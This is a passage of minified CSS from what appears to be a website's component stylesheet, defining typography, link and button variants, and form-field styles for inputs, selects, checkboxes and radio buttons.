ease-in-out}.cc-main-wrapper.cc-background-overlay-menu:after{background:#000;content:"";display:block;height:100%;left:0;opacity:.3;position:absolute;top:0;width:100%;z-index:1;z-index:2}svg.small{height:1rem;width:1rem}svg.medium{height:1.25rem;width:1.25rem}svg.large{height:1.5rem;width:1.5rem}svg.extra-large{height:2rem;width:2rem}.cc-h1{color:#140000;display:block;font-family:Antonio,Oswald,Arial Narrow,sans-serif;font-size:4rem;font-size-adjust:.72;font-weight:700;letter-spacing:.02rem;line-height:4.375rem;padding-bottom:.9375rem;text-align:left;text-transform:uppercase}.cc-h1--secondary{font-family:DM Sans,system-ui,Arial,sans-serif;font-size:3.625rem;font-size-adjust:.5;letter-spacing:normal;line-height:4.125rem;text-transform:none}@media (max-width:767.98px){.cc-h1--secondary{font-size:3.125rem;line-height:3.5rem}.cc-h1{font-size:3.25rem;line-height:3.75rem}}.cc-h2{color:#140000;display:block;font-family:Antonio,Oswald,Arial Narrow,sans-serif;font-size:3.125rem;font-size-adjust:.72;font-weight:700;letter-spacing:.01562rem;line-height:3.5rem;padding-bottom:.625rem;text-align:left;text-transform:uppercase}.cc-h2--secondary{font-family:DM Sans,system-ui,Arial,sans-serif;font-size:3rem;font-size-adjust:.5;letter-spacing:normal;line-height:3.5rem;text-transform:none}@media (max-width:767.98px){.cc-h2--secondary{font-size:2.625rem;line-height:3rem}.cc-h2{font-size:2.875rem;line-height:3.375rem}}.cc-h3{color:#140000;display:block;font-family:Antonio,Oswald,Arial Narrow,sans-serif;font-size:2.5rem;font-weight:700;letter-spacing:.0125rem;line-height:3rem;padding-bottom:.3125rem;text-align:left;text-transform:uppercase}.cc-h3--secondary{font-family:DM Sans,system-ui,Arial,sans-serif;font-size:2.375rem;font-size-adjust:.5;letter-spacing:normal;line-height:2.875rem;text-transform:none}@media (max-width:767.98px){.cc-h3--secondary{font-size:2.125rem;line-height:2.5rem}.cc-h3{font-size:2.375rem;line-height:2.75rem}}.cc-h4{color:#140000;display:block;font-family:Antonio,Oswald,Arial Narrow,sans-serif;font-size:2rem;font-size-adjust:.72;font-weight:700;letter-spacing:.01rem;line-height:2.5rem;padding-bottom:.3125rem;text-align:left;text-transform:uppercase}.cc-h4--secondary{font-family:DM Sans,system-ui,Arial,sans-serif;font-size:1.875rem;font-size-adjust:.5;letter-spacing:normal;line-height:2.375rem;text-transform:none}@media (max-width:767.98px){.cc-h4--secondary{font-size:1.75rem;line-height:2.125rem}.cc-h4{font-size:1.75rem;line-height:2.25rem}}.cc-h5{color:#140000;display:block;font-family:Antonio,Oswald,Arial Narrow,sans-serif;font-size:1.375rem;font-size-adjust:.72;font-weight:700;letter-spacing:.00688rem;line-height:1.75rem;padding-bottom:.3125rem;text-align:left;text-transform:uppercase}.cc-h5--secondary{font-family:DM Sans,system-ui,Arial,sans-serif;font-size:1.5rem;font-size-adjust:.5;letter-spacing:normal;line-height:1.875rem;text-transform:none}@media (max-width:767.98px){.cc-h5--secondary{font-size:1.5rem;line-height:1.875rem}.cc-h5{font-size:1.375rem;line-height:1.75rem}}.cc-h6{color:#140000;display:block;font-family:Antonio,Oswald,Arial Narrow,sans-serif;font-size:.875rem;font-size-adjust:.72;font-weight:700;line-height:1.125rem;padding-bottom:.3125rem;text-align:left;text-transform:uppercase}.cc-h6--secondary{text-transform:none}.cc-h6--secondary,.cc-p{font-family:DM Sans,system-ui,Arial,sans-serif;font-size-adjust:.5}.cc-p{color:#140000;display:block;font-size:.9375rem;font-weight:400;line-height:1.375rem;padding-bottom:.625rem;text-align:left}strong{font-size-adjust:.5;font-weight:700}a,strong{font-family:DM Sans,system-ui,Arial,sans-serif}a{-moz-transition:all .15s ease-in-out;-ms-transition:all .15s ease-in-out;-o-transition:all .15s ease-in-out;-webkit-transition:all .15s ease-in-out;transition:all .15s ease-in-out;-webkit-text-decoration-skip:objects;background-color:transparent;cursor:pointer;font-size-adjust:.5}a,a:active,a:focus,a:hover{color:inherit;text-decoration:none}a:active,a:focus,a:hover{outline:none;outline-width:0}ul,ul li{margin:0;padding:0}ul li{display:inline-block;list-style-type:none}button{background-color:transparent;border:0;color:inherit;cursor:pointer;margin:0;padding:0;text-decoration:none;-moz-transition:all .15s ease-in-out;-ms-transition:all .15s ease-in-out;-o-transition:all .15s ease-in-out;-webkit-transition:all .15s ease-in-out;transition:all .15s ease-in-out}button,button:active,button:focus{outline:none}.cc-slot-img-bottom .cc-img{display:block;width:100%}@media (max-width:767.98px){.cc-slot-img-bottom .cc-img{margin:0 -.9375rem;width:calc(100% + 30px)}}.cc-footer-navigation-link{background:transparent;border:0;cursor:pointer;display:inline-block;font-family:DM Sans,system-ui,Arial,sans-serif;font-size:.75rem;font-size-adjust:.5;font-weight:500;line-height:1rem;padding:.4375rem 0;text-align:left;vertical-align:top}.cc-footer-navigation-link,.cc-footer-navigation-link-2,.cc-footer-navigation-link.cc-active,.cc-footer-navigation-link:active,.cc-footer-navigation-link:hover{color:#000;text-decoration:none}.cc-footer-navigation-link-2{background:transparent;border:0;cursor:pointer;display:inline-block;font-family:DM Sans,system-ui,Arial,sans-serif;font-size:.75rem;font-size-adjust:.5;font-weight:500;line-height:1rem;padding:.1875rem 0;text-align:left;vertical-align:top}.cc-footer-navigation-link-2.cc-active,.cc-footer-navigation-link-2:active,.cc-footer-navigation-link-2:hover{color:#000;text-decoration:underline}.cc-link-type-1{background:transparent;border:0;color:#140000;cursor:pointer;display:inline-block;font-family:DM Sans,system-ui,Arial,sans-serif;font-size:.9375rem;font-size-adjust:.5;font-weight:500;line-height:1.375rem;padding:.4375rem 0;text-align:left;vertical-align:top}.cc-link-type-1.cc-active,.cc-link-type-1:active,.cc-link-type-1:hover{color:#d40001;text-decoration:none}.cc-link-type-1.cc-disabled,.cc-link-type-1:disabled{color:#aba79b}.cc-link-type-1--light{color:#fff}.cc-link-type-1--light.cc-active,.cc-link-type-1--light:active,.cc-link-type-1--light:hover{color:#aba79b}.cc-link-type-1--light.cc-disabled,.cc-link-type-1--light:disabled{color:#756e65}.cc-link-type-2{background:transparent;border:0;color:#140000;cursor:pointer;display:inline-block;font-family:DM Sans,system-ui,Arial,sans-serif;font-size:.9375rem;font-size-adjust:.5;font-weight:500;line-height:1.375rem;padding:.4375rem 0;text-align:left;text-decoration:underline;text-underline-offset:.25rem;vertical-align:top}.cc-link-type-2.cc-active,.cc-link-type-2:active,.cc-link-type-2:hover{color:#d40001;text-decoration:underline}.cc-link-type-2.cc-disabled,.cc-link-type-2:disabled{color:#aba79b}.cc-link-type-2--light{color:#fff}.cc-link-type-2--light.cc-active,.cc-link-type-2--light:active,.cc-link-type-2--light:hover{color:#aba79b}.cc-link-type-2--light.cc-disabled,.cc-link-type-2--light:disabled{color:#756e65}.cc-link-type-3{background:transparent;border:0;color:#000;cursor:pointer;display:inline-block;font-family:DM Sans,system-ui,Arial,sans-serif;font-size:.8125rem;font-size-adjust:.5;font-weight:400;line-height:1rem;padding:.4375rem 0;position:relative;text-align:left;text-decoration:underline;text-transform:uppercase;vertical-align:top}.cc-link-type-3.cc-active,.cc-link-type-3:active,.cc-link-type-3:hover{color:#000;text-decoration:none}.cc-content-button{margin-bottom:.9375rem;text-align:left}.cc-button-type-1{background:#140000;border:.0625rem solid #140000;border-radius:.125rem;color:#fff;cursor:pointer;display:block;font-family:DM Sans,system-ui,Arial,sans-serif;font-size:.75rem;font-size-adjust:.5;font-weight:800;height:3rem;letter-spacing:.075rem;line-height:1.125rem;padding:.9375rem 1.5rem;text-align:center;text-decoration:none;text-transform:uppercase;text-wrap:nowrap;-moz-transition:all .15s ease-in-out;-ms-transition:all .15s ease-in-out;-o-transition:all .15s ease-in-out;-webkit-transition:all .15s ease-in-out;transition:all .15s ease-in-out;width:100%}.cc-button-type-1:focus{color:#fff}@media (min-width:1200px){.cc-button-type-1.cc-hover:not(:disabled):not(.cc-disabled),.cc-button-type-1:hover:not(:disabled):not(.cc-disabled){-webkit-animation:mouseoverButtonType1 .3s;animation:mouseoverButtonType1 .3s;background-color:#d40001;border-color:#d40001;color:#fff;text-decoration:none}}.cc-button-type-1.cc-disabled,.cc-button-type-1.cc-disabled:hover,.cc-button-type-1:disabled,.cc-button-type-1:disabled:hover{background:#aba79b;border-color:#aba79b;color:#fff;cursor:default;text-decoration:none}.cc-button-type-1-secondary{font-size:.9375rem;font-weight:500;letter-spacing:.00937rem;line-height:1.375rem;text-transform:none}.cc-button-type-1.low{height:2.625rem;padding:.75rem 1.25rem}.cc-button-type-2{background:transparent;border:.0625rem solid #140000;color:#140000;cursor:pointer;display:block;font-family:DM Sans,system-ui,Arial,sans-serif;font-size:.75rem;font-size-adjust:.5;font-weight:800;height:3rem;letter-spacing:.075rem;line-height:1.125rem;padding:.9375rem 1.5rem;text-align:center;text-decoration:none;text-transform:uppercase;-moz-transition:all .15s ease-in-out;-ms-transition:all .15s ease-in-out;-o-transition:all .15s ease-in-out;-webkit-transition:all .15s ease-in-out;transition:all .15s ease-in-out;width:100%}@media (min-width:1200px){.cc-button-type-2.cc-hover:not(:disabled):not(.cc-disabled),.cc-button-type-2:hover:not(:disabled):not(.cc-disabled){border-color:#d40001;color:#d40001}}.cc-button-type-2.cc-disabled,.cc-button-type-2.cc-disabled:hover,.cc-button-type-2:disabled,.cc-button-type-2:disabled:hover{border-color:#aba79b;color:#aba79b;cursor:default}.cc-button-type-2-secondary{font-size:.9375rem;font-weight:500;letter-spacing:.00937rem;line-height:1.375rem;text-transform:none}.cc-button-type-2.low{height:2.625rem;padding:.75rem 1.25rem}.cc-button-type-3{background:#fff;border:.0625rem solid #fff;color:#140000;cursor:pointer;display:block;font-family:DM Sans,system-ui,Arial,sans-serif;font-size:.75rem;font-size-adjust:.5;font-weight:800;height:3rem;letter-spacing:.075rem;line-height:1.125rem;padding:.9375rem 1.5rem;text-align:center;text-decoration:none;text-transform:uppercase;-moz-transition:all .15s ease-in-out;-ms-transition:all .15s ease-in-out;-o-transition:all .15s ease-in-out;-webkit-transition:all .15s ease-in-out;transition:all .15s ease-in-out;width:100%}@media (min-width:1200px){.cc-button-type-3.cc-hover:not(:disabled):not(.cc-disabled),.cc-button-type-3:hover:not(:disabled):not(.cc-disabled){color:#d40001;text-decoration:none}}.cc-button-type-3.cc-disabled,.cc-button-type-3.cc-disabled:hover,.cc-button-type-3:disabled,.cc-button-type-3:disabled:hover{background:hsla(0,0%,100%,.2);color:#aba79b;cursor:default;text-decoration:none}.cc-button-type-3-secondary{font-size:.9375rem;font-weight:500;letter-spacing:.00937rem;line-height:1.375rem;text-transform:none}.cc-button-type-3.low{height:2.625rem;padding:.75rem 1.25rem}.cc-button-type-4{background:transparent;border:.0625rem solid #fff;color:#fff;cursor:pointer;display:block;font-family:DM Sans,system-ui,Arial,sans-serif;font-size:.75rem;font-size-adjust:.5;font-weight:800;height:3rem;letter-spacing:.075rem;line-height:1.125rem;padding:.9375rem 1.5rem;text-align:center;text-decoration:none;text-transform:uppercase;-moz-transition:all .15s ease-in-out;-ms-transition:all .15s ease-in-out;-o-transition:all .15s ease-in-out;-webkit-transition:all .15s ease-in-out;transition:all .15s ease-in-out}@media (min-width:1200px){.cc-button-type-4.cc-hover:not(:disabled):not(.cc-disabled),.cc-button-type-4:hover:not(:disabled):not(.cc-disabled){color:#fff;text-decoration:none}}.cc-button-type-4.cc-disabled,.cc-button-type-4.cc-disabled:hover,.cc-button-type-4:disabled,.cc-button-type-4:disabled:hover{background:hsla(0,0%,100%,.2);color:hsla(0,0%,100%,.2);cursor:default;text-decoration:none}.cc-button-type-4-secondary{font-size:.9375rem;font-weight:500;letter-spacing:.00937rem;line-height:1.375rem;text-transform:none}.cc-button-type-4.low{height:2.625rem;padding:.75rem 1.25rem}.cc-button-type-5{background:#d40001;border:.0625rem solid #d40001;color:#fff;cursor:pointer;display:block;font-family:DM Sans,system-ui,Arial,sans-serif;font-size:.75rem;font-size-adjust:.5;font-weight:800;height:3rem;letter-spacing:.075rem;line-height:1.125rem;padding:.9375rem 1.5rem;text-align:center;text-decoration:none;text-transform:uppercase;-moz-transition:all .15s ease-in-out;-ms-transition:all .15s ease-in-out;-o-transition:all .15s ease-in-out;-webkit-transition:all .15s ease-in-out;transition:all .15s ease-in-out}@media (min-width:1200px){.cc-button-type-5.cc-hover:not(:disabled):not(.cc-disabled),.cc-button-type-5:hover:not(:disabled):not(.cc-disabled){background:#851432;border-color:#851432;color:#fff;text-decoration:none}}.cc-button-type-5.cc-disabled,.cc-button-type-5.cc-disabled:hover,.cc-button-type-5:disabled,.cc-button-type-5:disabled:hover{background:#aba79b;border-color:#aba79b;cursor:default;text-decoration:none}.cc-button-type-5-secondary{font-size:.9375rem;font-weight:500;letter-spacing:.00937rem;line-height:1.375rem;text-transform:none}.cc-button-type-5.low{height:2.625rem;padding:.75rem 1.25rem}.cc-button-type-6{background:transparent;border:.0625rem solid #d40001;color:#d40001;cursor:pointer;display:block;font-family:DM Sans,system-ui,Arial,sans-serif;font-size:.75rem;font-size-adjust:.5;font-weight:800;height:3rem;letter-spacing:.075rem;line-height:1.125rem;padding:.9375rem 1.5rem;text-align:center;text-decoration:none;text-transform:uppercase;-moz-transition:all .15s ease-in-out;-ms-transition:all .15s ease-in-out;-o-transition:all .15s ease-in-out;-webkit-transition:all .15s ease-in-out;transition:all .15s ease-in-out}@media (min-width:1200px){.cc-button-type-6.cc-hover:not(:disabled):not(.cc-disabled),.cc-button-type-6:hover:not(:disabled):not(.cc-disabled){border-color:#851432;color:#851432;text-decoration:none}}.cc-button-type-6.cc-disabled,.cc-button-type-6.cc-disabled:hover,.cc-button-type-6:disabled,.cc-button-type-6:disabled:hover{background:transparent;border-color:#aba79b;color:#aba79b;cursor:default;text-decoration:none}.cc-button-type-6-secondary{font-size:.9375rem;font-weight:500;letter-spacing:.00937rem;line-height:1.375rem;text-transform:none}.cc-button-type-6.low{height:2.625rem;padding:.75rem 1.25rem}.cc-button-type-7{background:#000;border:.0625rem solid #000;color:#fff;cursor:pointer;display:inline-block;font-family:DM Sans,system-ui,Arial,sans-serif;font-size:.75rem;font-size-adjust:.5;font-weight:800;height:3rem;letter-spacing:.075rem;line-height:1.125rem;padding:.9375rem 1.5rem;text-align:center;text-decoration:none;text-transform:uppercase;-moz-transition:all .15s ease-in-out;-ms-transition:all .15s ease-in-out;-o-transition:all .15s ease-in-out;-webkit-transition:all .15s ease-in-out;transition:all .15s ease-in-out;vertical-align:top}@media (min-width:1200px){.cc-button-type-7.cc-hover:not(:disabled):not(.cc-disabled),.cc-button-type-7:hover:not(:disabled):not(.cc-disabled){background:#fff;color:#000;text-decoration:none}}.cc-button-type-7.cc-disabled,.cc-button-type-7.cc-disabled:hover,.cc-button-type-7:disabled,.cc-button-type-7:disabled:hover{background:#e5e5e5;background:transparent;border-color:#e5e5e5;color:#fff;cursor:default;text-decoration:none}.cc-button-type-7-secondary{font-size:.9375rem;font-weight:500;letter-spacing:.00937rem;line-height:1.375rem;text-transform:none}.cc-button-type-7.low{height:2.625rem;padding:.75rem 1.25rem}.cc-form-group{padding-bottom:.3125rem;position:relative}.cc-form-group.required .cc-label:after{content:"*";display:inline;font-size:.8125rem;font-weight:400}.cc-form-group.remember-me{width:100%}.cc-form-group .cc-content-input{position:relative}@media (max-width:1023.98px){.cc-form-group .cc-content-input.cc-hide-underlined{background-color:#fff}}.cc-form-group .cc-content-input.cc-content-input-password{position:relative}.cc-form-group .cc-content-input .input-padding{padding-right:1.875rem;z-index:0}.cc-form-group .cc-content-select,.cc-form-group .cc-content-textarea{position:relative}.cc-form-group .cc-label,.cc-form-group .cc-required-label{color:#140000;display:block;font-family:DM Sans,system-ui,Arial,sans-serif;font-size:.8125rem;font-size-adjust:.5;font-weight:400;letter-spacing:.00813rem;line-height:1.125rem;margin:0;text-align:left}.cc-form-group .cc-label .cc-symbol,.cc-form-group .cc-required-label .cc-symbol{color:#140000}.cc-form-group.cc-rut{margin-bottom:2.1875rem}.cc-form-group .cc-input{background:#fff;border:.0625rem solid #756e65;border-radius:.125rem;color:#140000;display:block;font-family:DM Sans,system-ui,Arial,sans-serif;font-size:1rem;font-size-adjust:.5;font-weight:400;height:auto;letter-spacing:.00813rem;line-height:1.125rem;margin-bottom:.25rem;min-height:2.75rem;padding:.8125rem .9375rem .25rem;text-align:left;-moz-transition:all .15s ease-in-out;-ms-transition:all .15s ease-in-out;-o-transition:all .15s ease-in-out;-webkit-transition:all .15s ease-in-out;transition:all .15s ease-in-out;width:100%}.cc-form-group .cc-input::-webkit-input-placeholder{opacity:0}.cc-form-group .cc-input::-moz-placeholder{opacity:0}.cc-form-group .cc-input:-ms-input-placeholder{opacity:0}.cc-form-group .cc-input::-ms-input-placeholder{opacity:0}.cc-form-group .cc-input::placeholder{opacity:0}.cc-form-group .cc-input.cc-hover,.cc-form-group .cc-input:active,.cc-form-group .cc-input:hover{border-color:#3a352e!important;-webkit-box-shadow:none!important;box-shadow:none!important;outline:none!important}.cc-form-group .cc-input:focus{border-color:#140000!important;-webkit-box-shadow:none!important;box-shadow:none!important;outline:none!important}.cc-form-group .cc-input.cc-valid{border-color:#000!important}.cc-form-group .cc-input:-moz-read-only{border-color:#aba79b!important;color:#aba79b}.cc-form-group .cc-input:disabled,.cc-form-group .cc-input:read-only{border-color:#aba79b!important;color:#aba79b}.cc-form-group .cc-input.cc-invalid,.cc-form-group .cc-input.is-invalid{border-color:#d40001!important}.cc-form-group .cc-input~label{display:block;left:0;letter-spacing:.01375rem;padding-left:.9375rem;padding-top:.8125rem;pointer-events:none;position:absolute;top:0;-moz-transition:all .15s ease-in-out;-ms-transition:all .15s ease-in-out;-o-transition:all .15s ease-in-out;-webkit-transition:all .15s ease-in-out;transition:all .15s ease-in-out}.cc-form-group .cc-input:-webkit-autofill~label{color:#aba79b;font-size:.8125rem;letter-spacing:.01375rem;line-height:1rem;padding-top:.25rem}.cc-form-group .cc-input.cc-force-placeholder-top-position~label,.cc-form-group .cc-input:-webkit-autofill~label,.cc-form-group .cc-input:autofill~label,.cc-form-group .cc-input:focus~label,.cc-form-group .cc-input:focus~label:after,.cc-form-group .cc-input:not(:placeholder-shown)~label{color:#aba79b;font-size:.8125rem;letter-spacing:.01375rem;line-height:1rem;padding-top:.25rem}.cc-form-group .cc-content-select{width:100%}.cc-form-group .cc-content-select .cc-select{margin-bottom:1.5625rem}.cc-form-group .cc-content-select .bootstrap-select:not([class*=col-]):not([class*=form-control-custom]):not(.input-group-btn){width:100%}.cc-form-group .cc-content-select .bootstrap-select .dropdown-toggle{background:#fff;border:.0625rem solid #756e65;border-radius:.125rem;-moz-box-shadow:none;-webkit-box-shadow:none;box-shadow:none;color:#140000!important;display:block;font-family:DM Sans,system-ui,Arial,sans-serif;font-size:.8125rem;font-size-adjust:.5;font-weight:400;padding:.75rem 2.5rem .75rem .75rem;position:relative;text-align:left}.cc-form-group .cc-content-select .bootstrap-select .dropdown-toggle:after{color:#000;font-size:1.5625rem;margin:-.1875rem 0 0;z-index:2}.cc-form-group .cc-content-select .bootstrap-select .dropdown-toggle[aria-expanded=true]:after{-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg);-webkit-transition:.3s;transition:.3s}.cc-form-group .cc-content-select .bootstrap-select .dropdown-toggle .cc-content-arrow{background:#ccc;height:100%;position:absolute;right:0;top:0;width:2.1875rem}.cc-form-group .cc-content-select .bootstrap-select .dropdown-toggle .cc-content-arrow:before{background:#ccc}.cc-form-group .cc-content-select .bootstrap-select .dropdown-toggle .cc-svg-select-arrow-down{left:50%;position:relative;position:absolute;top:50%;-moz-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.cc-form-group .cc-content-select .bootstrap-select .dropdown-toggle:after{background-color:transparent;background-image:url("data:image/svg+xml;charset=utf8, %3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x='0px' y='0px' viewBox='0 0 16.2 9.1' xml:space='preserve'%3E%3Cpolygon fill='%23140000' points='15.4,0 8.1,7.4 0.9,0 0,0.8 8.1,9.1 16.2,0.8'/%3E%3C/svg%3E");background-position:50%;background-repeat:no-repeat;-webkit-background-size:100% 100%;background-size:100%;border:0;color:transparent;display:block;height:.375rem;margin:-.25rem 0 0;padding:0;position:absolute;right:.8125rem;top:50%;-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg);-webkit-transition:.3s;transition:.3s;width:.75rem}.cc-form-group .cc-content-select .bootstrap-select .dropdown-toggle .filter-option{color:inherit;font:inherit;font-style:normal;text-align:left;white-space:normal}.cc-form-group .cc-content-select .bootstrap-select .dropdown-toggle .filter-option .cc-select-name{font-style:normal}.cc-form-group .cc-content-select .bootstrap-select .dropdown-toggle:active,.cc-form-group .cc-content-select .bootstrap-select .dropdown-toggle:focus{background:#fff;border-color:#3a352e;color:#140000;outline:none!important}.cc-form-group .cc-content-select .bootstrap-select .dropdown-toggle:-moz-read-only{border-color:#aba79b!important;color:#aba79b}.cc-form-group .cc-content-select .bootstrap-select .dropdown-toggle:disabled,.cc-form-group .cc-content-select .bootstrap-select .dropdown-toggle:read-only{border-color:#aba79b!important;color:#aba79b}.cc-form-group .cc-content-select .bootstrap-select .dropdown-toggle.bs-invalid{border-color:#d40001!important}.cc-form-group .cc-content-select .bootstrap-select .dropdown-menu{border:.0625rem solid #140000;border-radius:.125rem;margin:.25rem 0 0;padding:0}.cc-form-group .cc-content-select .bootstrap-select .dropdown-menu.inner{border:0;padding:1rem .75rem 0}.cc-form-group .cc-content-select .bootstrap-select .dropdown-menu li{display:block;width:100%}.cc-form-group .cc-content-select .bootstrap-select .dropdown-menu li a.dropdown-item{color:#140000;display:block;font-family:DM Sans,system-ui,Arial,sans-serif;font-size:.8125rem;font-size-adjust:.5;font-weight:400;margin-bottom:1rem;padding:0;text-align:left;-moz-transition:all .15s ease-in-out;-ms-transition:all .15s ease-in-out;-o-transition:all .15s ease-in-out;-webkit-transition:all .15s ease-in-out;transition:all .15s ease-in-out}.cc-form-group .cc-content-select .bootstrap-select .dropdown-menu li a.dropdown-item:hover{background-color:transparent;color:#d40001}.cc-form-group .cc-content-select .bootstrap-select .dropdown-menu li.active a,.cc-form-group .cc-content-select .bootstrap-select .dropdown-menu li.selected a,.cc-form-group .cc-textarea{background:#fff;color:#140000}.cc-form-group .cc-textarea{border:.0625rem solid #756e65;border-radius:.125rem;display:block;font-family:DM Sans,system-ui,Arial,sans-serif;font-size:.8125rem;font-size-adjust:.5;font-weight:400;height:10.375rem;line-height:1.125rem;margin-bottom:.25rem;padding:1.125rem .9375rem .8125rem;resize:none;text-align:left;-moz-transition:all .15s ease-in-out;-ms-transition:all .15s ease-in-out;-o-transition:all .15s ease-in-out;-webkit-transition:all .15s ease-in-out;transition:all .15s ease-in-out;width:100%}.cc-form-group .cc-textarea::-webkit-input-placeholder{opacity:0}.cc-form-group .cc-textarea::-moz-placeholder{opacity:0}.cc-form-group .cc-textarea:-ms-input-placeholder{opacity:0}.cc-form-group .cc-textarea::-ms-input-placeholder{opacity:0}.cc-form-group .cc-textarea::placeholder{opacity:0}.cc-form-group .cc-textarea.cc-hover,.cc-form-group .cc-textarea:active,.cc-form-group .cc-textarea:hover{border-color:#3a352e!important;-webkit-box-shadow:none!important;box-shadow:none!important;outline:none!important}.cc-form-group .cc-textarea:focus{border-color:#140000!important;-webkit-box-shadow:none!important;box-shadow:none!important;outline:none!important}.cc-form-group .cc-textarea.cc-valid{border-color:#000!important}.cc-form-group .cc-textarea:-moz-read-only{border-color:#aba79b!important;color:#aba79b}.cc-form-group .cc-textarea:disabled,.cc-form-group .cc-textarea:read-only{border-color:#aba79b!important;color:#aba79b}.cc-form-group .cc-textarea.cc-invalid,.cc-form-group .cc-textarea.is-invalid{border-color:#d40001!important}.cc-form-group .cc-textarea~label{display:block;left:0;padding-left:.9375rem;padding-top:.8125rem;pointer-events:none;position:absolute;top:0;-moz-transition:all .15s ease-in-out;-ms-transition:all .15s ease-in-out;-o-transition:all .15s ease-in-out;-webkit-transition:all .15s ease-in-out;transition:all .15s ease-in-out}.cc-form-group .cc-textarea:-webkit-autofill~label{color:#aba79b;font-size:.6875rem;line-height:1rem;padding-top:.25rem}.cc-form-group .cc-textarea:-webkit-autofill~label,.cc-form-group .cc-textarea:autofill~label,.cc-form-group .cc-textarea:focus~label,.cc-form-group .cc-textarea:not(:placeholder-shown)~label{color:#aba79b;font-size:.6875rem;line-height:1rem;padding-top:.25rem}.cc-form-group .cc-error-message{color:#d40001;font-size:0;padding-left:.75rem;text-align:left}.cc-form-group .cc-error-message .cc-icon{display:none;height:1.25rem;margin-right:.4375rem;padding-top:.25rem;vertical-align:middle}.cc-form-group .cc-error-message .cc-icon:before{font-size:.875rem}.cc-form-group .cc-error-message .cc-text-message{color:#d40001;display:inline-block;font-family:DM Sans,system-ui,Arial,sans-serif;font-size:.6875rem;font-size-adjust:.5;font-weight:400;letter-spacing:.01375rem;line-height:1rem;max-width:calc(100% - 30px);text-align:left;vertical-align:middle}@media (min-width:768px){.cc-form-group .cc-error-message.cc-error-message-double-width{width:200%}}.cc-form-group .cc-input-link,.cc-form-group .cc-pwd-toggler,.cc-form-group .cc-valid-icon{position:absolute;right:-.625rem;right:.75rem;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);z-index:2}.cc-form-group .cc-valid-icon{background:#fff;color:#419500;display:block}.cc-form-group .cc-valid-icon .cc-icon{display:none;height:1.25rem}.cc-form-group .cc-valid-icon .cc-icon:before{font-size:1.125rem}.cc-form-group .cc-content-checkbox{margin-bottom:1.5625rem;text-align:left}.cc-form-group .cc-content-checkbox .cc-check-label{color:#140000;cursor:pointer;font-family:DM Sans,system-ui,Arial,sans-serif;font-size:.9375rem;font-size-adjust:.5;font-weight:400;letter-spacing:.00937rem;line-height:1.375rem;padding-left:1.75rem;text-align:left}.cc-form-group .cc-content-checkbox .cc-check-label a{text-decoration:underline;text-underline-offset:.25rem}.cc-form-group .cc-content-checkbox .cc-check-label a:hover{color:#d40001}.cc-form-group .cc-content-checkbox .cc-check-label:after,.cc-form-group .cc-content-checkbox .cc-check-label:before{background:transparent;border:.0625rem solid #140000;border-radius:.125rem;height:1.25rem;left:0;top:50%;translate:0 -50%;width:1.25rem}.cc-form-group .cc-content-checkbox .cc-check-label:after{background-color:#140000;background-image:unset!important;scale:0;-moz-transition:all .15s ease-in-out;-ms-transition:all .15s ease-in-out;-o-transition:all .15s ease-in-out;-webkit-transition:all .15s ease-in-out;transition:all .15s ease-in-out;z-index:-1}@media (min-width:1200px){.cc-form-group .cc-content-checkbox .cc-check-label.cc-hover:after,.cc-form-group .cc-content-checkbox .cc-check-label.cc-hover:before,.cc-form-group .cc-content-checkbox .cc-check-label:hover:after,.cc-form-group .cc-content-checkbox .cc-check-label:hover:before{border-color:#d40001!important}.cc-form-group .cc-content-checkbox .cc-check-label.cc-hover:after,.cc-form-group .cc-content-checkbox .cc-check-label:hover:after{background-color:#d40001}}.cc-form-group .cc-content-checkbox .cc-check-label .cc-symbol{color:#d40001}.cc-form-group .cc-content-checkbox .cc-checkbox:not(:disabled):active~.cc-check-label:before{background-color:transparent;border-color:#140000}.cc-form-group .cc-content-checkbox .cc-checkbox:focus~.cc-check-label:before{border-color:#140000;-webkit-box-shadow:none;box-shadow:none}.cc-form-group .cc-content-checkbox .cc-checkbox:checked~.cc-check-label:before{color:#140000}.cc-form-group .cc-content-checkbox .cc-checkbox:checked~.cc-check-label:after{scale:.6;z-index:0}.cc-form-group .cc-content-checkbox .cc-checkbox.is-invalid~.cc-check-label:before{background:transparent;border-color:#d40001!important}.cc-form-group .cc-content-checkbox .cc-checkbox:disabled:checked~.cc-check-label:before{background:transparent;border-color:#999a9a}.cc-form-group .cc-content-checkbox .cc-checkbox:disabled:checked~.cc-check-label:after{background-color:#999a9a;border-color:#999a9a}.cc-form-group .cc-content-checkbox .cc-checkbox:disabled~.cc-check-label{color:#999a9a;cursor:default}.cc-form-group .cc-content-checkbox .cc-checkbox:disabled~.cc-check-label:before{border-color:#999a9a!important}.cc-form-group .cc-content-checkbox .cc-checkbox.is-invalid+label:before{border-color:#d40001!important}.cc-form-group .cc-content-radio{margin-bottom:1.5625rem;text-align:left}.cc-form-group .cc-content-radio .cc-invalid-address-warning{display:none}.cc-form-group .cc-content-radio.cc-active .cc-invalid-address-warning{border:.0625rem solid #ffa400;color:#ffa400;display:inline-block;font-size:.75rem;font-weight:600;max-width:-webkit-fit-content;max-width:-moz-fit-content;max-width:fit-content;padding:.125rem .375rem;text-transform:uppercase}.cc-form-group .cc-content-radio .cc-radio{display:inline-block;margin-right:.9375rem;vertical-align:middle}.cc-form-group .cc-content-radio .cc-radio:last-child{margin-right:0}.cc-form-group .cc-content-radio input[type=radio]:checked,.cc-form-group .cc-content-radio input[type=radio]:not(:checked){left:-624.9375rem;opacity:0;position:absolute}.cc-form-group .cc-content-radio input[type=radio]:checked+label,.cc-form-group .cc-content-radio input[type=radio]:not(:checked)+label{color:#140000;cursor:pointer;display:inline-block;font-family:DM Sans,system-ui,Arial,sans-serif;font-size:.9375rem;font-size-adjust:.5;font-weight:500;height:1.4375rem;letter-spacing:.00937rem;line-height:1.4375rem;padding-left:1.75rem;position:relative;text-align:left;-moz-transition:all .15s ease-in-out;-ms-transition:all .15s ease-in-out;-o-transition:all .15s ease-in-out;-webkit-transition:all .15s ease-in-out;transition:all .15s ease-in-out;-moz-user-select:none;-ms-user-select:none;-webkit-user-select:none;user-select:none}.cc-form-group .cc-content-radio input[type=radio]+label:after,.cc-form-group .cc-content-radio 